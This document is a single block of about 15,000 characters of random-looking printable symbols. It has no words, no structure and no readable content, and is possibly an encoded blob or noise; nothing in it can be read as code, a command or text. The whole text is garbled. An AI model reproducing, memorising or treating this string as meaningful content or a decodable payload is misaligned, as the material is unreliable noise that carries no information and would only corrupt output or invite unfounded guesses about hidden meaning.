}KC&ux_ozKXY4r;RK~9q6O~q:-2N5Ue;UTLq45Roorhn9TX]C6wV^5h]5-w/fiX/A-~n(zyeQ-u/^w_ndo+Ik|;-@1~nhdS/{wJIA+pFr~DrA&knDRD4qJ^xh|D4F+J~S:E2&WEK-+ErO(SkU5pI0:kk&utKKD;iJ)Sr4XDhVdWd:iEF}xD0Lz__irztVJr0soO6NDru^BIBVnD(;xtxf0t6Y|_W_o;1/uSC;4E6/U^+IuX61wWX|6:)YW^_nuWrstx]Awrz~KT}JDpExzX+x|XBJOFr(zuzOn:@5h6A+W:yk6XuwDr}rDu/R^:op@2|&;^tIT+h7&xOCrD|ww:drE{JiQx-z/yU/YOwResKq_z|z%i|%EIS|VItsO-{do60|A%C;zSI46_wR;)4R+9i(&_hYN:oiO/w2}EW1EoDTF9E~AeCh&9SLLLRC/o~1eKh/1D|RYTxVi@zVippItBwu6]y~p]L+D6n~C5)r:(-EeY)tAdxDWe)I+JR+o0|-Ek5B-S|BS@rrIfCBq6d;_0456oJk_WRWdWREX;LISoW~@C:DdVrrA^DrJWyDUJ6:-:I-4^{fi;Kk1{B&uSt-J-Kpu(DF)ThzApIp@TKTuhh|f]IrS}-xksIrdFrrd;yTOp|os(KtQ:CIAW1e/xNkQBeCWS/{pu9;re@^Ey:rW;{dC4i_Bt_(+-Drz|uke@:^EehoEES_esYeW96z%Bf_yQq-4+&_qoh]W~h|+(O:N1YxDJ/ReCprN7%w;_+xKX6_Rf-p2pAk4k1LBT;OoKe^o0Iu]QzC~QCyqQT]+w^{SA%of/UJ9%@h+rxOIFQ-%)f29N7uErsBD-o-rx&N~xEp{OT^2RNriuepiwTE;@/^4JYr6EfLnuS_UWLxoEhY_pdx6hS_F5FWUkXS)JWO5LN_sL~9y75zuzU@r7w_AIRph~R^pi7:0YVRy|;6EhDopz}zxqIxW^|pztUqysS)uFKS];0Irh-BB+~BrwyE9/;e(B|oV4u@wp@+d4{S4hu;)uBTKLrSIqC4oTBVSXx(xpri:pDrDLSJ~:CKKFQ-I]wCkLC4K]QFnNx41++KXTe)y]o91ro9UwA&VwNDO~eRq~oUCwNhhRo(~]RTh;q}4J%6o~%IJBqq|wqF+]E9;+Lw:_;-r+]9FeV7NNs0R~tw(BV_B24N|T7}4;^ptO/C1^]hYE/0tk]1{}r;/ithYDrW9;&eqixLo+2ixrFAiSd9h0rCLW9~/Ew~TSpKoEiUp^dJIkOk6Od5D_~1p^-+sB9t{k0T4Dh{5^hQi_Nk]puhDVuX)u-VQ6E^n6u6JV1/z;xAL4)JxW|NEB6F65XIT9/D6CdWRB1VsSNkozrI}iFhnpnICIIr~pRBo&EpUIWx:6OFU%T5{KJi:zrdSKEpqkhd^zWIFz-rY0B4L7iiB&fiB|5z^;-|wVCA;4rw}JCRk;W(VW~}~||yhdNdQpIIQpDAV]4wd;J4)YOwhpN7qdp}_VJ@R7FY9kn(Cxt47oB4hSWK/Wh(20D9O@DVQ)QAD@{(A:p~(o5J7{Le7kw4IDO{&i+0;CA&z/t+5S4s+q{U5z5x}JwL}Sh61uiBA/(I]7qrt(rk-_Rrxur_6;{IVSIrEX~W+DFE&(K-IzS4;2BV&(-EdLu:x{0B6JR^:{tSLxF^ww|q1~S-YpdQe(yBLqQX{o2/fhL~~yXRI6QrnyD/IYS&xynLd+(wy^U;0+u5WCrXt&Srh_CS6+KpEw}h(w5puV]F+Do;rfuxE(okr~EzWh-DOkf:tVf_+IO1yC]nBD6O9Ekk]ip}-qe}zu{%h@E2Vr4)y-Qtx;f:r-:EE}FkAX6IfA{DO%6R+AVoyOdo4oWeEI-|B%q({OBnhVE1|6KyJ(@^BoCx;V__AfVENF10Jftkek~JA{uEL1;:KDRW/s7zQRIoy(kF(B+}Y+k(dTJLq/:wAEy/(F;Q7/%:{kB^u0u~uk|nf0]V{z&u(OJ_r-QQ+ki0UEiL~fiDhY5QExE)ykN5xp:yi75EITFTnt|Jw/d@CEO-UShT6Iu|AF9UfsN+{&upnp7@Q@SzBs+K6s-6Q@Ctus}s)F6(~5+hT6Y^B6x;TS601pUNs^9p/Tx]~@}k)rxU0rwLzhx1Khx0oh9eTpWwCuw/Dr7R/6YsFrEtp4A+O@zRo-DRW}p|XediXAqKSVp_XOdSLr+Q7zqwuoYJ-U;Id_Aue~orw&YhxBA5%VNAR}h-FT^@}o)oXT5For)ofwzOqCNOCX5qC}S1Oe7txy]Q)2V+/]z@fuNt~us/~F67yn-FoXtUQ-~k;_]^f_62&~V0E&U5uo&E7&fE{&f-ExCuNIxFW}I}RBpStW22i^27zJyxEzh9hOr1ykiVzW/0:rfDiqChTAA;Dy}h6;F%RKi9q+EpV(fDUD]JEsuIB(A2OXQ2_/Aky7Yf7:0~y^VUyCo2L|R&LCDJ+n4V@V@^}W@-4pOr){rWpoW~R;o~|Io~_%I~y0O~T@_hR%-~E(JiEhDp~(o~O%J(rIVzqB{JE^AU7w(TA}VidNN2p{h~]@Or]WI]}Tw4dT+Y]I]|q;f-;n~~]|;;rBfk@nk)x1Ri61^ihhqA72KCCO5A0S_4C0AC6T^|-rF}s:JAB/:|YLpssVR}h}w4V{(2]2o-CX|U20@)&&O0e2tTs)EqX/VUF:1SihO-J1SByBk^)p-;hyFD6r_D6SouCu%t6u4pqYUX/2eriNd/YEdX((F%UWWk@SXRE(YV~tyuNJ^Fi1;opxV/:er&qnJIu6)1d^(AdQ}~_2-%Wh{po6e;]K9}S}F}(^5O6OSAJ~(:@t-O@JeASNfLW+]_9NzrI;/;rBF9OdFqO|]5Dd::E(WtDdNzEtozu~2LW+TLk_O};F;Y{tf|^rV4zihuS5IyD{@TEtBw4d%SWtLOAfiO^Bi5VBNqpOeR6]i16kWnk4Q-wo]t_)_7^drVKF^EYk}U-@4WV((1D}sSri^7^XrCk&tk;DFLyVFE;0EdLBede]{e^}_/R%opQ4Is~rdhk)4^T)x9O&n}tNLnh(pfF%Td2-&Nf}noR}]i9/{U61UkotpoI^FsiE0O4EO+Uki^rOiIxfut7)urq@K)4S-9FW9d&BroOO-FN1XiXQU:ysioSdX_N1u_i1JQArN|%6uo2KSfEB+^i6Y2f4:(7W(eWti9(;qSQhDh_{Dd7hD(Luu+1hkdOuuun(E1wK]+whk0hrwy)xptyrBUL@Sh5oqTXrD%(IC%)KSf5hdqY{k2zXo;+4Y&Uop1FfLey|hW_eR{:]Rh/1Rs9{EtNQNnw92]SJT72VYAJ}AdN9E%fq&-OAT%d]kX|qzs^e252(TD;Y2K]oL/hwnCC5-{T(ptJAU2J14&Q)I0n5E--1I%I(_ALsO_{(fL}o~]TE~s%E/1(zXfr5yR4uBd;R~CNFqQ9qFdA)_pdiARshI;0Yq:)&VDhIo;UXXF+RQpxT}+W19Y{pO5nu/UEho69T+N-i~YS|R)}F-C(/Qp26-rKpp7QEhu^ip~;p;hq;-~qTe~6:-(]F9f(}rII6/yE7sN-fXu:;-fY5r7y%n~4B%JYX4|LCz7&ELkqqE2y%~(AJ4/|ix2q_11uq/+^C%-yN//w)F5]7o/OV/QR7D/EQVwoREBEqk}n:x7;J^|7TJd1xwsTp-{547&TYW1wK|~FKCno]e_rFJOtxsEwk/eA7s{RR_owBCxnAq]4)/EtY9t6&;}WLsq4JW;;+5-D|nuJ2N0C0z7%7CxF5-W6;E-OT6&Yn]F}oRQF90}EpN:}y)J5i}ALWkrtBDhQ2k/tix/22C~1ONQdQR_C|d)2BsQ{hA]sVALry9kE)4;rx1;2:~dIkr;Wfwhwx)_0i]_DU69tATC05n1udF-BpJ^^T%exUR^YnLCwKVxRShUECTUISdU+Su|t9A:O(VdRxT+2]ku&4K+]~pD-S5e^IF(q9Bw}u6D5}{i;J0:~W7{uxxpXVwRQiO}:QVXV95u%02ktQxCU5AdR)TstAVqBVttAf_{:6FB25|1A0FU1AO}VVsS}K%11Ai%FXs{u/rQ_:NVFVtA:}/;O]NpX-t(^T)qV%JY@Vn2K(;sX//pDKF;C~JE_)eO0KQYf&/A6/Yps1qd1&LsBq04B)V_1d_2&JhXw1FToWRWF|p9x(IpOz4xSB(fK{iuEo0:SXz_+E6JI&@qQy0dnQ6heJ~V:-+n1LNd1}_wdL/1Bue5WNknwNX0{7essKXnx}R%&7t1p-yTu1u;txwWzoNyEypRrD@EIN|B|OI-~sOwrwxCxpDkk9]sKWIp+x+Wwxh~TKL_Euyu4pTpE4X96r64k:O--+NNoopoL}0JCCC|KYyr;N+K4rT67)^wkEux5pLyEJ;;xD4wWpukeItIEELyL_W-ipEr6dY]2N~V+;Bo}kR@404w99de+~]_}ByyUt+1qB/0]tz]VI60DSRBi||&n%ukp+VAx|}0Qe)-t&A9-}qU~BC|5]:]hY&YVBA0nF]fVS-&@q:dUUXiEBBtx{rILFJU1Aqqdp56Ot:9TFAYJdIt&:^kxTN]U55-XApq6X6X]dz4xTd]NUUf:IBRSnFKCk)te;epLFd:K}+hFF}LJ@^@@oXdz))N}xr{]DoOOt99EJI9x_(_OTQnR04qE9Rs&|-B(XfQO]Lf0BtTp6hi+;Cy7(YB0SrDE_5K4&wToxR5f77Io/5u{T/7}6CWwL&-4RR(D0TwkEEBn-IoADdNhhT~TxYE7zzzyp~W()nFh6Cwwz1r^N2LRD{DD22;u6Sx){7+TCx|:1YWWJ{&RxpCxQ;+ywS^)0LSDdWeI6CwuU1hzrUqU^6~rWWxTw|C;%oWw;NxuyJ+E-dzJnCEYeywtkkw9+iUzftQSNE00h/I2O~4L0Br}iYR0]zqN|R7VOOoo_J~~~S}-K]:~K&7JoV+ut;JUAfuqz]AnE7(K&w@1JoUCO_U1_A@xE%fA-K1f:DT_X6L0;t;:_zT)ttyeVEhrrW7SEu~Ir/DrLEDr:r+Iu2prrxe{r//}5QW{z]iBWETO~_EO+qBU&:kIIztx|D-L&zIOLJki6RS-9/T9Bie+7W-4/;2SSVi%wSSd5-WzSSC+wW-o0u-1{fTAw|Os};XKtdfz6DUy%7nU(T5iJ0KfIO0:fi5V:}dF-L@5fk2VARWoU&xzSBL6S4}B6y}R+%i%LV1fz0unEkwUhJ0WF&f)fV~+_RrDEx1of9t(CV+{_:dDA%R-hR1:E0TU%%/r7L&%X%^&Y5t24:sVX_WOY|):0Kf;OBnfB@|hLJsJWts-0%z{YD1uq)KW]T4LLV(;~NAUdA(CsorTfW6:0V}EX(NRDw/L{%ARhW1}}@1nE:1:1Q%/pDoX/40JD5F6EwRLYw}Le-%ztQdo5V)_:&LD5AswkRq{i0s&C&sABxEC20BV|pWRNN+]En%@q^9:LkB-|-Fzn~u]2kkO@sO-(f_ChhTB~Y+RhC|Tk0B&/5U(uVCo]~Jzz5JASS]o:0VAihV9R+ukw)S20^E/t;~IBS+wURu:]6xS]]~FqLt]hwrJE:Bu+BSo+W2hAzCurY]AY:~AL(;q]u&f1+|IB|kUNU}WQ7o@n}WS2qSBipR&;}0^Ixz9A6EBi%:-f(O~nufq&]hWzskT5]ekeUoTkQS{yuB~dpu}L{r;Y9UWVI+Wo^i5r4DI{|eufqB1rr((69Ki:KAyz^9O:9]]q/}:rJ7QBOoRBxOC4DdJ~LU9JWqn6RYNpAyu@+]DdWUBCBV^F]V+)Ks]9Sdx%0|AVW&(^u]fn4C2SV2@|d|X7(I7UJNn4)p2Bw}IR-x:J9Yt+iFz_SSUArDBBLY9:WXXxSY:/:LO:Lyue{(eJ_}rJSx^{/sh|CAiTVp2ADU]z9uVQrRyLBy-wy4RAFQJi+ku_tJAA2@Ef@YUi|05WzYN1yT1STBf{|6iO~;OA_AfwsStsSSuE&_||CIXR%+JWxA0uASk]5++xOn}~nzKSyU|@KF&{Dq9kDXR@tVX&J^dQ6+BISy|R@VCt%R|kuUIu}izU7^wA}rBoY&k^OIpE4w/B1e/fAN:iT50RorBW9JB+@e+oVxyE_VI70kyiU]heNSqSE&+N4Y)YIh:Q(JfKn7UOAtS;UBIhO(hhi%~)2~w20JsWILF-~TJuR({r)uy_:(BdJIruw-/:t2T2rS]CQXwxk1oBu//Wx:F|/kDFz~T0ISVNIkD/wR&fAY2_QC{zE%1EAt:-Wz+0600B@WoR}BV(fN:n|]WC;e5S5ErX2NQd|JiX]N;hK&z(C}Ukqn_0uxDkr(FykuIKDku6&-4ixN@I]n&DWBQs]WEruer]XpXzTporz{;56qr}JLhh(t_wxFFoND@ODx]|soNzs+U6zIooIR-dLVwd6^rJ_uE;Yz;ohA|/XuW&2SiSy67~T+0EEJkCq(Bp2ip~VU:6FWV-1xwi^hNNTOW751CLWr{RpBuL-RkCskAeywqWB++4SNfp:@hNy}-2hCzB2+DSeBshItL{kx2qtdA:t%ICorIxpV|BIxN-xnL6J~(J;/x;YA&JpSu0Tx_2Tz:Erp]uNNo@Io:0K^:_-^|hD9-}_/qNWwKyAEq{q(+/Lk@A^(+SA9IRR/_h~A5}6rI944~k]/^9;+6OT]e_ARF6qLI@C@NW+ou}T0)O(2owLB{h|Euk^UuE|2CuiT(:(-wdTxSWSVw(eoKrqS1you{WoWD2uf29JSwwY+eyBJB6A6V@]VkYp~NWyLJk/n9:N-AFo6hNzq&n]uKO1~{pTzr)i2W}Bf5hA]ydzet{6t}yy~~X]VsS~YFA]B(Jd6:;@_B/J2rhzi|wzi7opSdS0+IntEB&t+}zEBCd;74N5xIX{WIBJ;rOp&T0+9|pdA;(Wtrezwz~/hz-JRipxs1%rROIdzO_x;kBBxRL&h-AixJ0kE;z1]zYAVzqJNpr}5WK~Ut~K@IYf7puiT@wWSso~DL}Iqi0;iqsDQ;Y~Cuk0AY6Lk0qoV_Deyiw7ow:Lz]z1k]CprY5yWrkCo0LUx71@zYWyq+@k%O9xn_s74upwh:(I}e1VIdrrVTxJJ&Ad|e]DsQDD:SUUY7r16dJpe{%+Ux~zOy/u)zq|dVFd_4y5E)6+L%JxInipBXS}9i)kpo-otSToNu_q0YAK&U2C1WitSq_fQ^_d6i:rF9](k&ty)tuB@5StYJiSWkyt]uEA_yCxI7{^|@Jo]Ap9tx:WELWCxpWut^rrQ-/R+O@XUUkuL%]t6ihDpEU;eCuEWKDhxy{sn+y%yW|&2uBkORhxk_-W5CNqwCzz6&BpXV1op&7eo:IsOR}qJwC))kS^xLIUquEERIu(uQNT%ye0r@EeUUq{QrktR@;;EJ}1VyQL%:wXi&69n2I2f}xCw)YC--+xBnDf+/xp9{p;yFpw5;-E/4h74hs4kCVL2T/9k-UNwC/4A2Y(Oo2z;yxVrTxLd}4J+CsxpCryDdVShzBOpiq9{F40rJrQzr]yO9kd_~hU:US6@errI+IoD9/ix|]W6B;76|U4__BqWuCK4]p;;yI/nwO@dR0soThhL}pqCN|~rA5;yNnz)V@fUD/2kXOYq2&u2r4{whr-w0|FxiV_^:yCns2:}hsDu9wx:sxSBN%Bt2]r52]tBdR]t)UWV%6~ki2]pRwSF4p915:(-{JBqOY1Rhp/R6ryEC|d4W1ufwr}CV_}7TBNTF-W/RrL0wT5dnWk/_p{_A:wFB:E;nN~A%XrqX&+6CR6S7{o:e_F5E]]D+FDn+o5SI-~fp^T04J}~Sf//C9L02xhqi+p}{ntW;1qO+:0II{}5&YyXxI9Y(;&nC7+W]}X(YydDh2YYw/w2:xi|zrp%7|yOXiTz-etqDK9QDJAJ(FC7QupJtWT5Uw)_7WL4J+S]%])qL7KNUnznx_x0I-DpCrAeTfUYdf;(n;;&J+^+u9NLFdW97eFQ1qTo9xuQ1yIN7WoNSQLw+W/]I;eV5&@N)A&0CIK~RQt%U]tJuX1;r)^h(}6Bf/-O@Eou/xKywFXt}LO1n:--50z0qWtKVJSRV7_KFi}VTD6KBoWT:nf2y/@}R^ReXdT/%pKJ^C60S9y{9XU(1T{@&D/;(s@e5B4sW:SE0~X/{d_hN;XeQenY)DS^RK1iu^5dAK%F/N|0OC;Ld{{h1RCBYO2++xsL5Ji~xxYIXSLhWCd(e|f^;sYI+@Yq-~Y]5@-|(&dRd^UAh^r+x0Yt}kE:wDwREW7C127B1h7Be2pNT2)WQTYVNqVw]IVxV0IL_Crw}kU%oVNKU]N@x9iJW9uRe0Bk+|p0pqNhU4u:x2(JQViBxI(J1}wRsIU~iuhrthrX{Dx61phu+pYhihd2UIN~TpdLS|V;n2UAt~d{zseyk2-&K2U^4@UJUxfr{OY962fktkeu%ohq|ii(2r75zT+IRDBFwpz9||VUYhEVV^d_p2YoTs;{V2E(AViAR~7oWD6k+2r7//Sr)O{r/N{r/wEr9WWur){rQ_{r&{}9VQRs/u(954]O&IqCk]fA2wyoN/n&iB~pw%QR~q0oronsNC+^f}fs~6hO]dF26rQoUJJ^kYB^%]noXeA~zXox^7U^rxIVrB]&5y}hIRy9Bdn-((o9x|o^ezuqLL+4r6~EOn_Wyk+S2/(r-SW-NU(IEho9)/pWxk6w)-nB9R]V:)+RruEr4&WRA:dkF{hs|];W)IF-FS+2oBB-h&W&rdL&sYFs0BIIpJ+2A^F}7:U@){y]/yD})IVr|-;wx:KWTx(}/dFA9Sn|EdL-C7Wrhf(wXUq~BeDWnX}onEu2FUWTLB{xO:%r{rEWVh/Ku1iT-DoLu6rSyuO0(~trSA/:6k9y6eEFh5kihQ9yhh%-h^F:6uwCdyw4UQUEUQ)SUQ}_AFedUdKL-@k7(zNyrur5pD&epe;iSquVhT2U;9&EuA/oxzp:I{26(WQ5fDnEB~DhrxO~pyoJ-@fzN&wuf6V0WrIQruh)Az(qSsrSEwr/yu~Ix&|ekzB-]qV7^BX/d]sRfLieq(URh^/;uQpEdy%B-5fKYU^DqLx2S{YXd~D&y@&/^AyzIr:sSh+Nh6@6yW6/pe_0S~02huwt;&i1k-S4+CuudrWpd~0RhX/:IW_LWRsXV;9TI;)+u//DryDhry^YpBV}+oUCUQ~:fqEX%@C@d^E~DOfr+~dnQUCWwsqk2V77-@Sz~n7]n2)kYUf)tq^h:hx])&CEKRdUqrEU1&YYAW&Fn]EF7Vz)16N69V|n{VC@]&;w^Sz/6JUx&uet/Jq-JTx;~rw(tDAS{uur/p|ROVYyA9AA|AVuyI^XDkdo:2UYFJrkSOO/u+2/pO2qCnw0U+E~5iI()V]Nt|d2R0qpz~OIBruKqrS]JWN~~RuO+rC5@n62DEtw(rrLOIwtfTz41:d6OV(JS&qD/+q:zidSi@S(NU-xVureQpY&RC]io:]-f2U^{KS&hs^6B~U%xnf]6nJsT:-Iz2UICUOX-krU^~t1k+20x^)pYd-o&/f-CL}uIzBzkeih+~zhuu;z|(^i^;i&-N]4hAICfAoJ;-NUuqdIfNO:Ip;ALxIIoW:rR^{rQNuC0IN2}t^U~1%2RyO&Y}NOk1u20S-VLKx^fTA:_o%kQLFOQLR:;]zSy(DRBhnS60qTBw+UWdIUDhk~B/~hBW~0e_rCDy]KE&Uw]qT|Ey-K0w0}J{y@%2hEypyr|/yr~TUn1_ideTJV-zkkDLx^U0+@(J+:T%zr;7I2(o+nnt6UV{VwxoIKn-0ANLrK9/]0W9^VSyf}+^~^Y;KSktihtRQ}y+O4-+~~kQW9AAi+)qqJCCiCpSOA/Y0K^EpTSwDr]yYWQFx244_^{z/}dt-_Upx(UsI]xCD~dYDAd5wKUsDxNho6qo7/(B0FS@sKO~~YrEUQ^Izfqequ~I^yIeQAA|-uOoBNz0F@AT:9JUAe]J91uQdirI)RVT{x(IWfUd{ereqTO{}zJ9uSBor:-1{e+6&7(w;zI~dIx6]4:7L|Uf~~qL;e_ei{YkEph+fF:r)XU{rF^tAo^0KJWh5KrtwNu))wuu|(zVTTN-]+]6ed_T]BN7q%~At]LRu7(e+0VT2t-qOpJ-A]k|q_i}+WEtW(rwdAA)r:EyWNrtVCOEUoFA5A~-~pOo6s:Rr4yq{IY)Bfk_9~h%eUfhdDdI/i6u_odk{X:t4+;Q/n-x+eQuAB(2_eL-khkS2](A-pJI6xW-kJf)fJRd6JTs)rArd~7zrUN6NDdw)U-}FB2prB4hwVFUrw%Au^516yWt(k4|VYYV)CRkN}/+uhJ@)_:)+YE^XDi(+I|@eey^LT|h5SnhYu4ruW-9dT+yDOds]kekeueJ7)WOSyxd26_(~DXWeNL&:y{}&Kk+-tUwxw-OyN/^JUE6Ut:ru/Rr-NKqx{7OdI42:u{D-XtoCxR9X92+]y41I~~hxBKhJf]kE5@Iu:TIu6r{Xetxuye1);&s]zIO6e%Ix21AOt;&z7On]-p}JC11h-f]E~Nrr%T&L4o5p|zLL0q9Efe1JJsJ^7Rp2UX/KV-RIr6;|rCnxLhqd]qVADUnBosRKnrqk]K&KT6FSCBi/9QJ{D]|pk6+J:sJnU{&zyiC^S9IrKntW(U2;DiQryWV%I%Xzhreyrx-F^4B_C}efnFqTD]L|zUyYhVQu&h%6+~+VRzK(WEU:te~~Ip|I9(7F:/}K^LNJOu)q2NeL&6VE:NT_Ow)NIrFR4E/}&Ie^iQJsu|{-x22ttfI9uVooWTW_x|+_~iI9Wi/4xO6zurh_DRpeyXn{6XAoKn~iW5D^}FNodnwoNrO;Ve}TV^JK0f_2ySSEIret~x}Iutp;)~rznB/K@9/BtIIzk7wh^wS;Uxtnn|rz5wSXwR}U1is/@dWICOJAs_Tkfee;d-r6Tu4LS&z_kz1|~]6wpF/i5ApO4A5/wuIh_;_5ex_WeTWK)7+/nwIBQ@4k+RR|LkE;JiO:BWs6SzKh~;wWX(y]rEyyqXtU5rteqxQ{oJsC-&N|4]0{h2&-IU+&66o;iDI/]xhfLxRx1@TYnV~pyNu^&w|UXSBV;hu~zJY^:pOoyLBdJ_}rp9k10O~T4wAF;LBK2XUF+4rr_9IX&rW|EDoBKt|n)-BX&7A_VT4Yy@U()rqYC7U|]]X(X)xL~dI%JJ5@D7|}@_BFzz{]rw+(|p{AJ+6n55dtkY_f^w(INJ6O(ru7qrifz-~VSR)]AN^D%XIJe%o57%E0~ORuxOpr(1rrRRDXkO|FRSwu{&9C5tpr/kNI{rpx{xp@4&tfpftEXxSXYyy-&ffC9uOOJW)d/fdTk1k){DwRWOT&iS^:ANtAoun}]-xiU_)yBKD(:2t|hK4^0+IJu]wzDL]y)9S|{W)}7{p0r5Q41&1JfJNUxx;@S%uI@QNE&@)kpk9-zCU]WC5-eQA0L:L-Yz5JnTnSWk{-;eU6R%^SNK+fx~yVJ1zDS/R2;|KRW:{00}iE2SWAY+q+)|6uw%^odL-^Ts-iiTpEiyze_16N2Swr-f0iEO5tRQ@FpINYrO&z/S0rrY(~REz5)p2OBtLn}+TDVSrx}ARoK&/BBzOKSS&VhzN~(0zL9NBDI;fAdW64wTixB^VoLpRpEqA-}@~TF&7-I(p+E+SR~|2+A1+OrLNx&/iIKInR_W]E1Xzx9rwW9Nty(YYut];yf&pr4xK1FfkUqhtWI]{oWYhr;TuQiQ@r4r)K(w%k~V2Uu:6WJqIBYs+QThoOW}~IIp{ErN{UQLDN^_kU(fi-&^0D2oqDY0qII;+k~&:|Cn-rYX6DIqt0(XoIRE+NIIxsYQOVVUoo;Fy{YISyIOz&~t+5u]e+XxUtA{qBB+6)OC0shiW7Jsdy]p-5R&R7hB))oDS{I52J~:t9hK1u+(Foui)/AU}&h+w(eu|O(B&Du|w/4_Ir0xEOT0uwX0eWILyJsf_]9EwuEu|BDEr5Rw4k&/0~0%RJ6]Yi:4ER:ytT~wTJLE]iz%+]x9-O%sXdUwIA%s5WN4TdSD~&E/Ui/k:-9/A79w@r&rQsSxU/Kxq%C(A0}1}fE/s27DeiXDf_pue5(ohoXBxh:r~^-rX(Eo~70L~WrT6pyLBwz{~~6{IzXx_]swD+ww4ossAq0{~s5rsDpws;h{Az]wsOC/KOF9sqsFi7B/KAnEx&ur9|w9UB0rrBYsI^@0dx:sIUDLyNf15w&/DF%wu]e]1BN]N:q/{Rp{A2U4KR1{A6CW]EtJtkKw6JC9n/4wnC@/QrF]SKSpi;e{XEtf7sp5FQ:6s/;~7/Xz;k&qX/q4RBU^Dutk(%AOhrfI//T17N1s5]N0eQJEe51IrEw/%zAe@4%wu7nyIt^|-0;]w6uEq|:~-0Y+]CuS};2Tqd%N9SxEf52pW)xk(CRW_y]~J(Weu)h+JtA|R|0tw&ph4V5IS0_feOEEeWJpT~YCwVTSIyEiIoFUu9D@/K9JK}kJExUV:khIV6(z)pD4%L7q9pdkL71wiSk;OK{wz6t}_}5:p0_1z_pUX6F|}+(AuV5w0ONs2KU/~69]:&^&(_eEBwWBYBOhwWIAqTnpXR1qyyIokx5w%sYJAkpykxdAst:~DY5&C6JS5)nUFYdX/D|Y~y]Ii/BQ-WIR7wLOTVp~RID^pk~1r(xu6K0zQt%xrdRNhyNkY|^/2XFsLD0O-wwyyE+k;D2QR%+6E2&zz+0Q|fCdqyEL2uirt^/KQ2@z^I@EOp;%EJ|+xOwLE_Yy:IIUN6;6Vihup|p+e|^r_DBpyKLVTTS15Jt)N0JpW]pS5t+xhw7@56EEE/TL5h|6-y@k4WTtttz(^WW:XNIJ}-AEnJSnw4xK^/69uONNypk/++B{1{|0^edq~Xx6]IY6oh^Coh1077Ju]OE}{xtyQ6WI+51_qeLepFBn;I%6V0/p1:EsBkh+k_%noDo6;912t{+QdJShuBEW9N)iWT:J4/@p|w]WWwop}hiSFhfsiKxBNz//uL{/|QOWOrN@oE0K2|i_d~AuEu-D|}(O;xOw|1V1x~-5XkWze_IyeUwE2E~(To)i:FJkr_2Q;5rJ;}]~|NOs|yX02A]6feYp;Jz4nD~OTtoW];rTBhe-N&B/LU|_DweOxp}&zNd6}0%+pKt7|AX9S4;-D0OK;NxIOoOW0t+ApuiwKq)d6^xri14|oNkVDsuepr01Yz+S(%]}_zQ^0Dw_n:@ICTyU5KWf%tT0FXxQxF5i&^YWOopVEhC&WSDN0%Kzin;tOq1SBtq&&O]XpSR~hh;Rt1KrC)-WAOfe{z2~Jeu06x{VwQe6-^^D)pX{yp/Dy-Lo|0_W{dN;fS+&424fV@(nCpKCh}6;wI6hSq)EJr6K24@OQ(]iE^;}4oo2pDTri|stx5y0XBq0O;ITVd_O}6XrLS]WyEyy||1DR%hAth:uL{_{:/%^]n-Y%ywL{uwnwXtX)erfV-ITL~zxs7%IL%Cy|t5&Bn9en/S7X^&Onoiuf]tkeB5~upSVt:hXx(KFUfOtqN;fBsK1r}F+]KNRWtq4W{(Nh5%hn}xpp;-oNF7;Sy%rnC|o6i-2X+i2z6Juny0/h9fA56{wXnuQ1Jz7wO;D}5}0BSUiTROBu7uSIf5wxIt^(Lur(Jy-prXTxyw)u2wiLp]W70L}uhx9/22NhIE;]SEu&KFIIFwx2EukwC@1VqnIoB;Nxi/^pC-rIhRenhu9Aiunx{9ix670wde%ISf7z}:ps;BqN:Kqh{|)x5E+(dwF:@O1_/LE2+R5SAs]4xt|dQdeX%xr{Y:OhoTi6No%J6V01Vi+]XNp2UK^^&@OK^VO^D67_KEWs||:x+DJ~6;Qp1}DYE{p/px;(&7C^9}OWDB9ORdzRJV]|z~rNtA+pFLpIOT+wOEpV]qxy9h5E~Q_+~rRQk+2~_xUJ//u~Wd|@Ff}W|0n&{Ri9)9y~o^0r|s9O~}-{~WE(dpf4u%qBs/xS+kEWD@isi{y^w2zx+y92|]Edn5F6u-LB/Q|WYp6nB;OYDSrs@i~6O-5-(i52yFUFRDD/%L_@k:VfT^2F)DfJJ;({drtE)WptwDqAWddI_CYDx@F9oVEO/DEu;SsXWNO)nwQ%UUp@CY@rWJt]d&1sLFyLSwF^Cy6nBJx)0nCqunpBoBzrr16W2(^)wFEA@4d]_O;IQE7AUy6XEy|]{Ep^W0(yCSyET62hwkE7soSpyYJ&|k)~IAt2LpDiTRzUNnTk)IC~q)~TOp@TK(-5zfu;+k6CqWV_Br+}A+-UE+rDOAIwqr-}iu:^INz:IrnR;f];W|-I^dp(~wYfBy}+Q~J;KV09W1:~runf(1&|QWJ2~RL~F}Uh+Yw(1XQipW}fUAiVpCdALp6ko6hw-e]i{|~S6up+-VIzz~9zz+-h~~CV&C4]_St{r]zKKSn;sw^]k2+TWVW4iNEyrOF9L_h/uF]kw&Q0qiTD}&_DONN;ENY^{)r5Op6u&Wz:-qeXzYRe]-S:d5UCF5OY59z4OyxnX^wUWqxpEx-r+SBYV-S7WkR+oiSYtNd2^Tt{WDr0h(pF+zx)K]p4(p)KWJwYQ]BzoeEtL52y|CIn]uD(nz(VDprntkV@0:~uN;4T)0-eoF%2rE(~2X}A+BW@h9-R{s0FK}yV7)tVny]xXf+d2Odo0TFW)V(51^~Ipdx+r&(h5AoV;fr:x2kE&}0pUO&/;NYufe5hITWSRK%]Tt2yQOAx0xDTykFh|4@o~Tih+pu^kKn]A]he/YweW:e{9n1yL+u~y2x7x49:eQpTt_wIW~WWzW~&/))xhNs@:B%Vs6@-y{4SAWW;^%}I(]+]X6:9]C-{hwkU_9xdi_DSR@p1@09V_(:w&;0@zunDL)DCk^:O6-L~@~I&;Op417ixfr-uuqJ:1uFIiT|~7Nt]KTp}6(FT]IN|hA(h5zIs-IxwV4^BTNBY4+r@7_QxOKJhWAn4x@ddI-OSAw9L6EEL|Vt5xER;2wr;~W7phJUEuRwN}hrx9f/(+LWkL~^22:@{BXLS|kC~p6)%0Iukz+f)s&SL/0zoJAhS-Vr5Tr5TI(x2;Qu%Nopedd+4yNx+~rF~hu~-uU&9]IS5_)yidk2Lw1||z0BDit(W0kd^thu;-BTJL0]xow/{LAXV7B%QrRTzfRJTp(2]KKeW%B(EEBz4(%AENswd&}_QCur&;C4:E7^uTN+D5SnWNp01-o6|huzAW4BpxQeWI6o:2i}h@e~Lr4e7I2zFL]V(Q6r@h-JhF/y]OABE25uIi@peWrDo)VDV^AWESKCS6AuU)EriEIhD-t^dWo5^n)Lhusq|B;zwWy1]x@S6{u66A-5Opq_~B;sN:IhTEp21Nxi0T(r5y-VJ/L;O^2T@ItI|;/]{L+iVDA2&Y/{yEI~I+pVWEX)_tB_u2-r|rQ^Qi]o~DOp]q+@FDS6uBOzO4N~U6_IdKL&}f7d^oyfu